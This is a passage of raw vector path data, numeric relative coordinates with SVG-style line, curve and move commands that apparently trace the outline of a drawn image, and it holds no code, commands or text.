-30 52 44 52 250 1 86 5 142 11 142 27 0 53 133 66 338 4 56 10 102 13 102 4 0 8 -57 10 -127 1 -71 6 -169 11 -220 9 -81 6 -111 -20 -270 -16 -98 -30 -205 -32 -238 -3 -56 -1 -60 20 -63 27 -4 23 -14 59 175 23 124 31 153 46 157 16 4 18 15 16 98 -2 54 7 159 19 248 44 318 65 640 78 1198 6 263 8 293 23 290 18 -4 21 -72 40 -848 6 -234 15 -468 21 -521 5 -53 14 -165 20 -250 6 -85 17 -194 25 -244 8 -49 15 -109 15 -131 0 -50 21 -74 46 -53 22 18 20 56 -36 719 -6 69 -15 316 -20 550 -5 234 -12 502 -14 595 -5 193 -2 191 14 -10 23 -290 32 -374 52 -500 11 -71 26 -141 33 -155 7 -14 20 -68 30 -120 9 -52 21 -108 26 -125 33 -116 72 -446 82 -705 2 -49 5 -55 24 -58 38 -6 46 34 39 206 -7 177 -23 295 -76 557 -64 317 -130 793 -130 944 0 119 2 133 26 179 35 67 45 192 19 241 -20 39 -20 35 30 416 39 291 55 360 120 507 101 227 210 400 408 649 100 125 150 177 253 264 173 147 229 188 369 275 66 40 154 94 195 120 73 46 200 113 270 142 l35 15 0 -61 c0 -44 8 -80 28 -130 19 -47 27 -82 25 -113 -2 -35 1 -48 15 -57 15 -9 23 -5 51 29 35 41 49 76 61 153 l7 43 37 -33 c21 -18 73 -62 115 -97 43 -35 103 -95 133 -134 60 -74 152 -142 210 -153 67 -13 225 32 291 83 18 13 45 43 60 66 15 23 32 46 39 50 17 11 16 71 -1 105 -31 59 -103 102 -171 102 l-36 0 36 44 c20 24 40 58 45 75 18 63 -37 180 -115 249 l-45 40 11 49 c11 48 10 53 -25 126 -44 93 -116 173 -171 191 -34 12 -44 22 -67 69 -15 31 -38 63 -52 72 -65 43 -179 22 -247 -46 -71 -71 -134 -233 -146 -379 l-6 -69 -44 49 c-25 28 -49 50 -55 50 -5 0 -34 12 -63 26 -71 33 -130 31 -130 -6 0 -20 8 -27 49 -42 27 -9 56 -24 64 -32 8 -7 23 -51 33 -97 11 -46 28 -98 39 -115 l18 -32 -56 -21 c-91 -35 -385 -205 -587 -340 -85 -56 -342 -270 -406 -337 -42 -45 -250 -305 -291 -364 -12 -18 -17 -20 -17 -9 -1 21 -30 46 -64 54 -23 6 -26 11 -21 29 9 27 33 45 61 46 57 1 143 64 143 105 0 36 -33 58 -80 53 -22 -2 -40 -2 -40 0 0 1 9 20 20 41 21 42 19 41 148 57 67 8 97 31 88 67 -8 35 -45 58 -100 64 l-44 5 20 34 c17 29 23 33 51 27 18 -3 55 -14 82 -24 70 -26 103 -25 117 6 22 49 -26 113 -104 137 l-39 11 26 27 c23 24 31 27 61 20 19 -4 56 -20 84 -34 60 -31 93 -33 120 -6 44 44 5 130 -66 145 -49 11 -54 14 -48 28 3 8 29 19 58 26 57 13 126 52 165 94 23 26 30 59 18 87 -6 13 11 15 125 14 73 -1 137 1 143 4 5 4 40 5 77 4 48 -1 71 3 82 13 8 8 31 15 51 15 27 0 44 8 66 29 30 31 33 39 21 57 -9 13 -86 44 -110 44 -9 0 -23 9 -30 20 -8 13 -23 20 -41 20 -17 0 -32 4 -35 9 -8 13 -155 22 -176 11 -17 -9 -18 -4 -16 84 l1 93 28 -10 c46 -16 138 -4 200 27 102 49 218 176 201 219 -3 8 -17 20 -31 26 -18 8 -23 16 -18 29 46 108 44 134 -14 140 -25 3 -31 8 -31 27 0 37 -40 58 -92 50 -159 -24 -296 -110 -343 -214 l-18 -42 -36 34 c-20 19 -42 37 -50 39 -32 9 156 113 366 203 l133 56 33 -25 c42 -32 142 -58 232 -60 63 -1 70 1 73 19 4 26 -37 65 -106 103 l-52 29 58 18 59 17 45 -26 c51 -30 118 -35 142 -11 8 8 26 15 41 15 14 0 36 10 48 22 16 16 32 22 51 20 18 -2 40 4 57 17 16 12 41 21 57 21 15 0 37 6 48 14 10 8 29 12 42 9 12 -3 33 2 47 11 13 9 40 16 59 16 19 0 38 5 41 10 3 6 17 10 29 10 13 0 34 9 47 19 19 15 34 18 70 14 55 -7 79 12 79 63 0 32 2 34 35 34 46 0 113 28 126 52 18 33 -7 76 -50 89 -29 8 -48 7 -99 -9 l-63 -20 -14 34 c-16 38 -47 50 -87 35 -15 -5 -42 -7 -62 -4 -28 4 -39 1 -61 -21 -14 -14 -37 -29 -50 -32 -13 -3 -29 -12 -36 -20 -6 -8 -21 -11 -33 -8 -12 3 -35 0 -51 -7 -17 -7 -42 -13 -57 -14 -16 -2 -40 -11 -55 -21 -16 -10 -32 -17 -37 -16 -18 6 -77 -21 -87 -40 -6 -12 -17 -17 -26 -14 -8 3 -34 -2 -58 -13 -24 -10 -56 -22 -73 -25 -37 -9 -80 -53 -97 -101 -12 -38 -14 -39 -148 -85 -74 -26 -140 -50 -146 -54 -6 -4 -4 10 4 35 20 55 19 82 -3 102 -59 54 -161 -49 -149 -150 4 -40 2 -45 -23 -58 -26 -14 -27 -13 -50 28 -13 23 -46 66 -73 95 l-50 52 29 0 c44 0 250 54 329 85 132 53 235 117 322 199 88 83 113 118 113 159 0 23 -5 25 -67 32 -98 10 -99 11 -54 60 22 24 57 76 77 117 34 66 38 81 38 153 1 106 -2 107 -189 102 -117 -3 -148 -7 -189 -25 -57 -26 -56 -26 -56 -9 0 6 -28 59 -61 117 -74 126 -96 190 -105 310 -4 50 -11 93 -16 96 -25 16 -54 -8 -77 -62 -34 -78 -95 -135 -236 -219 l-120 -72 -11 36 c-18 61 -30 75 -146 173 -123 103 -149 121 -171 112 -8 -2 -37 -53 -66 -112 -48 -101 -80 -210 -81 -277 0 -16 -3 -40 -6 -51 l-6 -21 -60 18 c-33 11 -68 19 -79 19 -22 0 -23 8 -9 46 8 21 14 24 22 16 20 -20 76 -15 88 8 15 29 9 71 -13 84 -15 9 -22 7 -38 -13 -11 -13 -22 -21 -25 -19 -14 14 146 394 246 585 109 207 162 292 191 298 32 7 164 -19 225 -45 69 -30 179 -110 272 -197 l83 -78 -26 -53 c-30 -65 -32 -107 -6 -122 32 -17 59 -12 93 19 32 28 32 28 58 11 42 -30 67 -33 89 -11 29 29 27 81 -3 114 -20 22 -22 28 -10 38 21 18 18 76 -5 89 -29 15 -99 12 -130 -6 -28 -16 -28 -16 -74 33 -26 27 -71 69 -101 93 l-55 44 42 37 c37 33 48 38 93 39 36 0 56 5 67 18 21 23 22 66 2 82 -11 9 -14 22 -9 47 5 25 2 39 -11 53 -21 23 -58 26 -74 6 -8 -10 -24 -12 -52 -9 -29 4 -44 1 -59 -12 -25 -23 -25 -46 0 -96 24 -47 18 -66 -34 -94 l-34 -19 -71 33 c-39 18 -109 40 -156 49 l-85 17 83 111 c133 180 129 176 169 160 39 -17 218 -54 305 -64 61 -7 63 -8 148 -91 75 -74 88 -92 106 -147 24 -75 55 -104 110 -104 27 0 42 6 56 23 15 19 27 23 72 23 40 -1 56 3 64 16 17 25 -3 69 -40 93 -27 16 -32 26 -33 57 0 27 -7 42 -26 57 -34 27 -64 26 -141 -1 l-63 -23 -46 46 -46 46 47 8 c27 3 80 17 119 31 67 22 73 23 120 9 75 -23 122 -20 151 10 25 24 32 59 16 83 -5 9 0 22 15 37 32 32 33 88 2 109 -28 20 -45 20 -82 1 -27 -14 -31 -14 -51 5 -12 11 -31 20 -44 20 -25 0 -81 -50 -81 -74 0 -8 -5 -38 -11 -65 l-11 -51 -66 -21 c-83 -26 -227 -35 -318 -20 -123 21 -255 53 -252 61 7 21 248 278 318 339 114 100 176 110 327 50 50 -20 53 -23 72 -82 12 -33 31 -71 43 -84 34 -36 92 -29 108 13 8 21 12 23 35 12 42 -19 75 3 75 50 0 26 -7 45 -19 56 -15 13 -18 26 -14 51 12 72 -61 95 -162 51 l-55 -25 -53 24 c-28 14 -78 30 -110 36 -69 14 -67 19 40 86 139 86 214 81 438 -31 96 -48 164 -76 189 -78 27 -2 43 -9 55 -26 44 -65 68 -85 99 -85 43 0 72 28 72 69 0 30 5 35 45 53 57 25 75 59 51 96 -15 23 -34 29 -83 28 -6 0 -17 12 -23 28 -16 37 -56 51 -98 34 -21 -9 -41 -32 -62 -69 -22 -39 -38 -56 -52 -56 -11 0 -80 31 -154 70 -74 38 -155 75 -181 81 -44 12 -45 12 -22 24 13 7 100 43 193 79 l168 67 110 -46 c90 -38 115 -45 145 -39 78 15 109 91 58 144 l-26 27 41 18 c147 66 99 199 -53 147 -52 -17 -56 -17 -60 -1 -3 9 -16 24 -30 34 -21 13 -32 14 -64 6 -22 -6 -49 -21 -61 -34 -26 -27 -58 -99 -67 -150 -4 -20 -11 -39 -14 -42 -4 -2 -57 -22 -117 -43 l-110 -39 22 46 c11 25 29 75 38 111 9 36 23 73 31 83 7 10 46 31 86 46 80 29 119 69 119 122 0 32 -40 69 -75 69 -20 0 -24 7 -30 58 -8 69 -18 82 -60 82 -25 0 -40 -8 -59 -31 -14 -17 -26 -35 -26 -40 0 -4 -13 -6 -29 -3 -42 9 -87 -19 -101 -61 -15 -47 -8 -65 56 -134 l54 -59 -34 -104 c-18 -57 -41 -118 -49 -134 -33 -65 -94 -112 -236 -184 -152 -77 -213 -119 -334 -229 -42 -39 -79 -71 -81 -71 -2 0 4 24 12 53 23 79 22 268 -1 335 l-19 53 29 57 28 57 65 5 c72 6 99 17 129 56 27 35 26 49 -4 80 -20 20 -23 29 -15 44 19 35 12 80 -12 89 -25 9 -63 -2 -89 -25 -14 -13 -18 -13 -29 1 -19 23 -58 18 -86 -10 -25 -25 -25 -29 -19 -109 7 -77 5 -86 -16 -119 -13 -20 -27 -37 -30 -37 -4 0 -24 19 -46 43 -38 41 -40 47 -45 124 -7 93 -27 136 -71 154 -38 16 -76 -3 -96 -48 -12 -28 -17 -31 -46 -26 -19 3 -44 -1 -62 -11 -52 -26 -52 -86 1 -128 17 -14 19 -19 9 -29 -22 -22 -15 -73 11 -98 30 -28 63 -25 155 14 l63 27 33 -32 c45 -43 81 -114 100 -191 19 -82 19 -121 -1 -217 -18 -87 -41 -145 -86 -215 l-31 -49 -28 61 c-15 34 -37 74 -48 89 -18 26 -19 32 -6 68 8 21 14 71 15 110 0 63 3 73 26 95 15 13 33 39 40 57 20 44 -2 98 -43 108 -15 4 -36 15 -46 25 -10 11 -31 19 -48 19 -25 0 -33 -6 -41 -28 -6 -16 -24 -36 -39 -45 -66 -38 -44 -134 38 -162 36 -12 38 -15 41 -62 2 -27 -2 -61 -7 -75 l-10 -26 -47 24 c-27 14 -66 27 -87 31 -32 5 -44 14 -70 54 -33 50 -61 69 -102 69 -31 0 -65 -33 -65 -63 0 -17 -8 -25 -32 -32 -22 -7 -36 -19 -43 -38 -11 -35 0 -56 41 -77 16 -8 36 -28 44 -45 12 -25 22 -31 54 -33 35 -3 43 1 88 48 l49 51 52 -15 c29 -8 71 -31 94 -51 56 -48 103 -143 103 -208 0 -47 -4 -54 -63 -121 -35 -39 -94 -109 -132 -156 -56 -69 -74 -85 -94 -83 -30 3 -88 48 -118 93 -34 48 -30 80 13 114 49 39 69 87 54 132 -12 35 -35 54 -67 54 -10 0 -26 14 -35 30 -31 55 -108 37 -108 -25 0 -12 -13 -31 -30 -43 -22 -17 -30 -31 -30 -53 0 -42 11 -59 64 -98 37 -28 46 -41 46 -65 0 -17 12 -51 25 -75 14 -24 24 -44 23 -45 -2 -1 -17 -11 -33 -22 -25 -17 -41 -20 -87 -16 -53 4 -59 2 -88 -26 -18 -18 -30 -41 -30 -57 0 -14 -9 -35 -20 -47 -24 -26 -25 -56 -4 -87 15 -21 22 -23 73 -18 71 8 94 -4 43 -22 -56 -20 -180 -99 -236 -151 -32 -29 -45 -37 -37 -22 7 13 11 36 9 51 -1 17 6 38 20 56 16 20 22 39 20 64 -2 28 3 41 31 68 30 30 33 38 28 74 -4 30 -1 42 9 46 25 9 46 60 34 83 -8 15 -6 27 10 52 24 39 25 61 6 78 -13 10 -12 16 5 43 10 18 19 42 19 54 0 24 -34 53 -62 53 -14 0 -9 16 29 96 58 119 68 192 32 218 -35 24 -55 20 -98 -19 -41 -37 -84 -122 -104 -205 -9 -39 -15 -49 -27 -44 -58 25 -103 15 -120 -26 -9 -21 -9 -38 -2 -59 8 -23 7 -31 -4 -35 -20 -8 -46 -73 -39 -97 4 -12 -2 -29 -15 -46 -14 -18 -20 -39 -19 -63 2 -19 -3 -45 -9 -57 -14 -26 -15 -62 -3 -82 6 -10 1 -21 -17 -36 -19 -16 -26 -32 -26 -61 -1 -27 -8 -46 -24 -62 -20 -20 -23 -33 -22 -85 2 -67 -6 -189 -14 -228 -2 -13 -10 -56 -16 -96 -9 -58 -15 -71 -27 -66 -10 4 -25 -5 -43 -27 l-26 -32 -26 98 -26 98 24 36 c18 28 23 48 23 100 0 43 -6 71 -15 81 -12 13 -15 49 -15 170 0 85 2 172 5 194 11 69 18 129 17 148 0 9 0 28 0 42 0 34 0 72 -1 88 0 6 3 27 6 46 6 30 3 38 -20 56 -23 19 -25 24 -16 55 29 100 -7 170 -74 144 -32 -12 -59 -73 -60 -135 -1 -53 -3 -59 -22 -59 -26 0 -54 -30 -54 -59 0 -12 -6 -32 -14 -44 -10 -15 -14 -45 -13 -90 1 -38 -1 -71 -5 -73 -11 -7 -10 -76 1 -93 6 -9 5 -23 -1 -37 -7 -15 -7 -32 0 -53 6 -18 7 -33 2 -36 -11 -7 -10 -164 2 -187 5 -10 3 -27 -3 -41 -8 -19 -8 -30 2 -48 7 -13 12 -34 10 -47 -1 -13 6 -33 16 -44 10 -11 18 -25 19 -31 0 -7 2 -20 2 -30 2 -20 58 -57 88 -57 17 0 24 -11 37 -60 10 -33 17 -61 17 -63 0 -3 -20 0 -45 6 -38 9 -48 8 -62 -6 -15 -15 -15 -19 1 -61 21 -54 95 -126 130 -126 30 0 30 0 96 -285 28 -121 53 -228 56 -237 5 -16 3 -16 -23 -3 -63 33 -96 12 -88 -56 8 -62 38 -104 94 -131 42 -20 48 -26 45 -48 -23 -146 -37 -419 -42 -840 l-5 -475 -33 350 c-45 492 -60 622 -104 935 -83 581 -175 965 -310 1296 -48 117 -104 302 -120 397 -7 41 -10 117 -8 185 4 98 10 130 35 197 33 88 86 181 159 277 67 89 241 257 324 314 l70 48 22 -21 c56 -51 219 -74 336 -48 l73 17 39 -36 c29 -26 49 -36 73 -36 56 0 86 50 63 105 -13 30 -13 35 5 51 39 35 15 104 -36 104 -13 0 -35 11 -49 25 -34 34 -88 34 -121 1 -23 -23 -24 -30 -19 -84 l7 -60 -38 -12 c-76 -25 -293 1 -282 34 5 14 269 146 394 197 57 22 110 39 118 35 9 -3 43 -24 76 -46 80 -55 115 -60 157 -25 45 38 44 77 -4 120 l-36 33 26 38 c14 21 26 46 26 56 0 26 -28 48 -61 48 -25 0 -29 4 -29 29 0 35 -49 81 -87 81 -54 0 -115 -106 -129 -224 l-6 -53 -57 -18 c-76 -24 -340 -151 -445 -214 -46 -28 -115 -75 -153 -104 l-68 -53 -2 109 c-3 103 -1 110 25 149 15 22 34 52 44 66 43 65 26 142 -32 142 -23 0 -31 5 -36 25 -10 42 -80 47 -91 7 -3 -14 -14 -18 -51 -18 l-47 1 -3 -43 c-5 -63 24 -137 74 -193 42 -48 44 -52 45 -117 3 -170 -5 -193 -92 -290 -133 -146 -253 -350 -274 -465 -4 -21 -11 -35 -15 -30 -9 9 -33 177 -51 353 -7 63 -12 189 -12 280 1 138 4 176 22 235 27 94 78 176 159 258 83 85 161 140 265 184 l79 35 25 -24 c14 -12 40 -44 59 -69 34 -47 84 -79 123 -79 11 0 36 14 55 31 39 34 55 86 38 124 -9 20 -6 25 26 46 28 18 38 32 40 56 4 40 -34 83 -73 83 -18 0 -25 5 -25 19 0 10 -12 30 -26 45 -56 55 -130 21 -213 -98 -42 -62 -56 -74 -93 -85 -116 -35 -299 -160 -372 -255 -15 -20 -30 -36 -32 -34 -2 2 10 49 26 103 76 263 205 583 231 576 140 -38 270 -13 383 74 l34 26 61 -21 c83 -27 155 -27 175 2 11 15 12 26 5 40 -9 17 -57 52 -84 61 -6 2 -3 19 8 41 22 47 22 89 -1 109 -23 21 -46 21 -82 0 -27 -16 -29 -15 -60 10 -36 31 -56 33 -88 11 -28 -20 -29 -72 -2 -133 11 -24 20 -48 20 -55 0 -16 -86 -72 -140 -91 -50 -18 -127 -22 -178 -11 l-32 8 28 51 c16 29 75 134 131 233 l102 182 117 27 c156 36 181 44 221 68 58 35 87 108 62 156 -6 10 -29 26 -53 36 -24 10 -44 20 -46 21 -2 1 4 16 12 33 19 36 21 72 4 89 -17 17 -60 15 -88 -5 -17 -12 -25 -13 -28 -5 -24 73 -131 44 -179 -48 -24 -48 -53 -186 -53 -257 0 -34 -11 -60 -52 -128 -29 -47 -55 -85 -58 -85 -3 0 -11 33 -17 73 -6 39 -30 119 -53 176 -46 113 -45 132 6 166 13 8 35 35 49 60 31 52 27 96 -10 121 -21 14 -27 13 -62 -1 -35 -15 -39 -15 -48 1 -31 51 -42 59 -71 49 -17 -6 -35 -23 -44 -42 -12 -24 -23 -32 -51 -37 -49 -8 -73 -36 -64 -76 10 -45 74 -105 134 -127 38 -13 51 -23 56 -43 3 -14 22 -65 41 -114 23 -56 43 -131 54 -204 l19 -115 -38 -66 c-21 -36 -57 -102 -80 -145 l-41 -79 0 41 c0 144 -50 313 -186 633 -48 112 -115 278 -149 369 l-62 165 72 105 c117 170 148 247 125 315 -23 70 -100 96 -166 56 l-31 -19 -20 48 c-21 49 -43 63 -81 49z m226 -173 c3 -29 -5 -56 -29 -103 -37 -72 -44 -80 -64 -63 -8 7 -24 9 -36 5 -20 -7 -21 -5 -15 28 17 92 79 181 120 175 16 -2 22 -12 24 -42z m-305 -48 c31 -38 77 -118 77 -133 0 -3 -9 -5 -19 -5 -11 0 -26 -9 -34 -21 -15 -20 -15 -20 -36 10 -32 45 -51 96 -51 139 0 66 16 68 63 10z m-1997 -2840 c4 -6 8 -23 8 -37 1 -30 52 -101 73 -101 7 0 18 10 23 23 5 12 9 16 9 9 1 -7 -13 -37 -30 -67 l-30 -54 -67 36 c-37 20 -68 37 -70 38 -3 2 32 102 48 138 14 29 25 34 36 15z m299 -140 c38 -166 25 -333 -35 -446 -29 -54 -123 -162 -141 -162 -17 0 -38 47 -53 120 -18 90 -8 195 29 305 28 84 56 134 119 216 55 71 57 70 81 -33z m-444 -74 c41 -12 137 -58 167 -79 2 -2 -6 -48 -18 -103 -23 -117 -25 -166 -6 -245 l14 -58 -37 5 c-108 15 -153 15 -236 1 -105 -19 -103 -20 -136 85 -24 78 -26 140 -9 277 l13 102 71 11 c39 6 78 13 86 14 29 7 37 6 91 -10z m1565 -333 c4 -14 12 -33 19 -41 7 -8 16 -30 20 -49 5 -25 15 -36 36 -44 23 -9 29 -18 29 -40 0 -16 10 -38 25 -53 15 -15 25 -36 25 -54 0 -31 22 -60 46 -60 8 0 14 -8 14 -19 0 -10 7 -24 15 -31 8 -7 15 -28 15 -46 0 -19 8 -42 18 -52 9 -9 23 -30 29 -45 7 -15 17 -27 23 -27 5 0 10 -16 10 -36 0 -19 5 -45 12 -57 7 -12 13 -31 15 -42 2 -10 10 -29 17 -40 7 -11 17 -35 21 -53 8 -39 35 -59 92 -68 l42 -6 51 -147 c29 -80 74 -213 101 -296 27 -82 49 -150 49 -150 0 0 -33 -1 -72 -1 -90 -2 -135 -11 -142 -31 -16 -42 128 -117 213 -111 l46 2 57 -199 c32 -109 56 -200 54 -202 -2 -2 -16 2 -32 8 -50 19 -150 16 -181 -7 -15 -11 -28 -25 -30 -31 -7 -20 67 -92 123 -119 54 -26 85 -28 149 -9 19 5 29 -26 147 -447 171 -607 232 -866 307 -1300 35 -197 74 -484 69 -500 -2 -6 -41 140 -87 323 -86 344 -143 526 -282 892 -98 260 -189 514 -195 547 -3 13 -9 29 -13 35 -5 5 -38 86 -75 178 -37 93 -100 243 -141 334 l-74 166 24 29 c29 34 40 84 31 145 -8 58 -11 63 -47 63 -22 0 -35 -9 -57 -39 l-29 -39 -26 54 c-26 53 -26 56 -11 92 20 49 21 88 1 110 -10 10 -14 21 -11 25 9 8 -16 67 -27 67 -5 0 -9 13 -9 29 0 18 -8 35 -18 43 -10 7 -22 25 -26 41 -3 15 -11 27 -16 27 -5 0 -16 16 -24 35 -8 19 -20 35 -25 35 -6 0 -11 8 -11 19 0 10 -9 30 -20 44 -11 14 -20 32 -20 40 0 8 -9 26 -20 40 -11 14 -20 32 -20 40 0 8 -9 26 -20 40 -11 14 -20 32 -20 40 0 9 -11 24 -25 35 -14 11 -25 29 -25 41 0 32 -37 64 -65 57 -20 -5 -26 1 -45 40 -13 25 -28 48 -34 50 -7 3 -11 17 -9 32 6 38 -44 112 -99 148 l-44 28 51 41 c36 28 60 60 85 110 l35 70 -1 140 c-1 77 -6 152 -12 167 -9 23 -9 26 4 21 8 -3 17 -17 20 -32z m-1891 -68 c9 -32 23 -70 31 -84 13 -27 13 -27 -42 -54 -30 -15 -58 -24 -61 -21 -3 3 2 8 11 12 9 3 16 13 16 20 0 18 -47 113 -67 136 -14 16 -13 18 8 26 13 5 31 12 39 15 39 14 49 7 65 -50z m1654 -70 c14 -3 35 1 51 10 l28 17 7 -55 c14 -113 -17 -205 -87 -255 -44 -32 -71 -39 -62 -16 3 8 1 17 -5 21 -6 3 -14 -1 -17 -9 -10 -26 -19 -19 -47 33 -42 76 -45 126 -12 200 16 34 42 73 58 87 l30 26 16 -27 c9 -14 27 -29 40 -32z m-1166 -92 c16 -6 27 -18 27 -30 0 -28 -84 -97 -146 -121 -65 -24 -73 -24 -93 -6 -10 9 -45 16 -91 18 -70 3 -76 1 -85 -19 -5 -13 -14 -23 -20 -23 -16 0 -115 27 -150 40 l-30 12 35 30 c51 44 102 67 204 94 78 21 108 24 206 20 63 -2 127 -9 143 -15z m3959 -48 l36 -18 -59 -80 c-32 -44 -65 -95 -73 -113 -8 -18 -22 -42 -31 -54 -15 -22 -15 -21 -13 18 0 23 -2 46 -6 52 -4 6 0 23 9 36 10 16 16 41 14 68 -3 49 5 67 41 91 31 21 38 21 82 0z m-190 -310 c-5 -76 -59 -198 -79 -182 -30 26 -173 -18 -249 -76 -18 -14 -35 -25 -38 -25 -3 0 -6 16 -6 36 0 67 126 187 277 266 41 21 80 38 87 38 9 0 12 -15 8 -57z m-2582 -73 c90 0 140 -32 105 -66 -21 -22 -19 -53 9 -107 13 -27 19 -50 14 -53 -17 -11 -25 -49 -15 -71 6 -13 13 -23 17 -23 4 0 5 -12 2 -26 -3 -16 3 -36 17 -54 11 -16 21 -36 21 -43 0 -8 9 -26 20 -40 11 -14 20 -34 20 -45 0 -11 7 -25 15 -32 8 -7 15 -23 15 -36 0 -13 9 -33 20 -44 11 -11 20 -31 20 -44 0 -13 7 -29 15 -36 8 -7 15 -23 15 -36 0 -13 9 -29 20 -36 11 -7 20 -18 20 -25 0 -6 11 -25 25 -41 14 -17 25 -35 25 -40 0 -6 11 -23 24 -39 13 -15 26 -37 30 -49 8 -26 46 -44 91 -44 35 0 35 -1 105 -140 38 -77 70 -142 70 -145 0 -3 -13 -5 -28 -5 -15 0 -33 -5 -39 -11 -7 -7 -10 9 -10 58 2 115 -51 193 -131 193 -15 0 -38 -9 -50 -20 -49 -46 -42 -128 23 -270 92 -202 91 -195 37 -204 -71 -11 -101 -64 -66 -115 15 -21 22 -23 68 -18 28 3 59 8 68 12 12 5 21 -2 33 -24 l16 -31 -36 0 c-44 0 -85 -37 -85 -77 0 -21 -16 2 -63 92 -107 204 -295 518 -447 745 -62 93 -84 163 -132 425 -26 142 -31 399 -9 532 l13 83 30 -25 c24 -20 40 -25 88 -25z m2464 -177 c-10 -42 -45 -146 -55 -163 -7 -13 -8 -12 -9 3 0 9 -5 26 -12 36 -9 15 -17 17 -39 11 -35 -10 -100 -55 -166 -114 l-51 -46 -4 31 c-4 23 3 42 28 77 36 51 118 122 140 122 8 0 14 4 14 10 0 18 91 57 138 59 19 1 22 -3 16 -26z m-110 -200 c-7 -44 -37 -132 -53 -159 -9 -17 -10 -17 -11 -1 0 9 -6 17 -13 17 -21 0 -104 -56 -158 -107 -40 -38 -49 -42 -49 -26 0 34 50 113 118 184 59 63 143 129 164 129 5 0 6 -17 2 -37z m416 -231 c73 -62 100 -102 100 -149 0 -18 -8 -41 -17 -52 -40 -42 -57 -70 -100 -158 -47 -98 -70 -119 -60 -55 l6 37 -18 -33 -17 -33 -11 24 c-6 13 -33 42 -60 63 -26 21 -52 41 -56 45 -5 4 -3 50 4 103 9 72 15 93 24 86 20 -17 43 -1 56 38 24 77 62 152 73 145 6 -4 40 -31 76 -61z m613 -125 c19 -34 49 -89 67 -122 31 -55 32 -58 9 -37 -29 25 -67 29 -75 8 -3 -8 6 -32 20 -52 22 -33 24 -40 10 -47 -12 -7 -14 -19 -8 -55 8 -58 21 -75 50 -68 13 4 26 1 29 -4 4 -6 15 -8 26 -5 14 5 19 2 18 -12 -1 -39 -27 -165 -35 -172 -5 -4 -38 -18 -74 -31 -36 -12 -79 -31 -97 -41 l-32 -20 -3 208 c-2 114 0 232 6 261 6 36 6 56 -2 64 -19 19 -62 -1 -90 -44 -51 -77 -125 -148 -226 -217 -56 -38 -118 -86 -139 -106 -21 -20 -40 -36 -41 -34 -2 2 -13 25 -24 52 -21 46 -21 48 -3 100 59 171 137 263 309 364 117 68 191 122 223 160 l24 29 12 -59 c7 -32 27 -86 46 -120z m-4783 104 c-33 -6 -35 -9 -37 -46 -2 -53 6 -65 51 -75 31 -7 40 -5 56 12 l18 20 41 -23 c33 -18 43 -20 56 -9 22 18 19 37 -12 67 l-28 27 45 -26 c56 -32 63 -62 23 -108 -71 -85 -228 -101 -375 -38 l-49 21 34 23 c32 21 47 42 47 65 0 5 -16 27 -36 48 l-35 40 33 4 c55 6 207 5 168 -2z m3625 -193 c-78 -239 -241 -797 -269 -918 l-25 -105 0 75 c-1 86 21 359 45 567 l17 143 53 30 c62 35 94 78 130 175 15 38 31 75 36 81 4 6 5 19 2 28 -5 12 4 29 27 52 18 19 34 34 35 34 1 0 -22 -73 -51 -162z m218 -136 c110 -50 192 -138 258 -275 l48 -100 -25 -46 c-13 -25 -24 -52 -24 -58 0 -20 -13 -16 -61 19 -58 41 -158 144 -199 202 -31 46 -31 48 -14 67 18 20 18 22 -4 62 -45 85 -63 109 -77 104 -12 -5 -35 37 -35 65 0 13 48 -1 133 -40z m1487 -17 c0 -23 -5 -35 -12 -34 -29 3 -37 -3 -66 -54 -16 -29 -37 -59 -46 -66 -24 -20 -21 -61 5 -61 29 0 17 -13 -54 -59 -55 -36 -69 -41 -121 -41 l-58 0 7 33 c5 17 9 86 11 152 l3 120 32 13 c52 22 107 30 207 31 l92 1 0 -35z m-1615 -175 c67 -133 222 -300 330 -356 45 -23 61 -39 84 -80 l28 -51 -71 1 c-109 2 -210 -55 -161 -90 12 -9 33 -11 60 -7 38 5 56 -1 147 -46 58 -28 112 -51 121 -51 10 0 17 -2 17 -4 0 -3 -36 -86 -80 -186 -161 -360 -281 -681 -440 -1165 -115 -352 -224 -749 -252 -919 -2 -11 -3 86 -2 215 l1 234 32 49 c42 66 41 103 -3 119 -16 6 -18 15 -14 62 4 48 10 60 51 104 35 37 47 58 47 80 0 29 -4 34 -58 67 -2 1 0 13 3 27 5 18 21 33 51 47 53 26 84 63 84 101 0 33 -29 53 -66 46 -18 -3 -24 0 -24 14 0 12 18 27 53 45 62 31 97 61 97 84 0 26 -31 48 -71 52 -34 3 -35 4 -27 34 7 26 15 33 65 48 71 22 91 39 99 84 6 29 3 39 -16 54 -12 10 -38 18 -57 18 -33 0 -35 1 -28 27 4 16 7 29 8 30 1 1 36 11 77 22 93 26 138 69 112 107 -13 19 -50 34 -86 34 -38 0 -41 5 -26 44 10 27 59 46 121 46 48 0 91 33 87 68 -4 33 -47 64 -100 71 l-42 6 56 62 c30 35 61 77 68 94 27 65 -24 116 -89 90 -45 -19 -63 -55 -69 -135 -3 -39 -12 -85 -22 -103 l-17 -32 -29 20 c-61 40 -154 11 -154 -47 0 -27 46 -68 94 -84 38 -12 37 -5 7 -84 l-10 -24 -47 24 c-26 13 -62 24 -80 24 -32 0 -33 2 -28 29 3 16 1 39 -6 51 -10 18 -17 21 -43 16 -38 -8 -32 -2 24 27 33 16 45 29 47 48 2 15 12 35 23 45 10 9 19 25 19 34 0 10 7 23 15 30 8 7 15 21 15 31 0 22 38 89 51 89 5 0 12 12 15 27 4 14 20 46 36 69 15 23 28 45 28 49 0 4 12 19 26 32 18 17 24 30 20 46 -3 14 5 38 26 70 25 40 30 54 25 89 -9 70 -37 69 -113 -4 -32 -31 -47 -38 -63 -33 -17 5 -32 -4 -71 -44 -28 -28 -50 -54 -50 -59 0 -4 -20 -29 -45 -55 -25 -27 -45 -57 -45 -67 0 -9 -7 -23 -15 -30 -8 -7 -15 -20 -15 -29 0 -9 -9 -22 -20 -29 -11 -7 -20 -9 -20 -5 0 34 220 806 238 837 3 5 13 -15 22 -45 9 -30 29 -79 45 -109z m901 -125 c-6 -184 -18 -272 -44 -320 -13 -23 -17 -26 -20 -12 -2 9 -8 17 -12 17 -5 0 -7 13 -4 29 7 36 -19 48 -62 29 -64 -27 -82 -61 -41 -78 17 -7 11 -9 -30 -9 -28 -1 -54 -5 -57 -10 -9 -15 3 -37 27 -50 20 -10 19 -11 -8 -6 -43 8 -133 73 -162 116 -38 58 -40 100 -8 163 40 79 101 144 201 211 48 33 115 83 149 112 l60 52 8 -37 c5 -20 6 -114 3 -207z m-1946 121 c14 -1 54 -25 92 -56 67 -55 68 -55 67 -105 0 -27 -4 -69 -7 -92 l-7 -43 -30 20 c-33 22 -49 64 -35 91 27 49 -5 103 -56 97 -19 -2 -32 -13 -43 -35 -9 -18 